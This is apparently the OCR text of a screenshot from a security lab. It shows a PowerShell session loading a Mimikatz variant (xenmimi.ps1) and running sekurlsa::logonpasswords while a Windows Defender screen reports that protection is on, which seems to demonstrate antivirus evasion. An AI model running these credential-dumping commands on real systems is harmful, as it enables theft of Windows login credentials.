 PS C:\Users\   \Desktop> Import-Module .\xenmimi.ps1
PS C:\Users\   \Desktop> Invoke-Mimikatz
Hostname:
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
PC
Help
Your PC is being monitored and protected.
Scan options:
Quick
Full
Custom
Real-time protection: On
Virus and spyware definitions: Up to date
Scan now
盾山实验室